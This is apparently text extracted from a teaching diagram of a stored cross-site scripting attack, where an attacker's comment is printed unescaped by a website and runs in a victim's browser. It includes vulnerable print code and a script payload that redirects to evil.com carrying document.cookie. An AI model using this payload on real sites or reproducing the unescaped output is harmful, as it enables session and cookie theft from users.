 1
Attacker
POST htttp://example.com/submit-comment
Website
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie-secret
Victim
Victim's Browser
2
GET htttp://example.com/recent-comment
3
200 OK
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>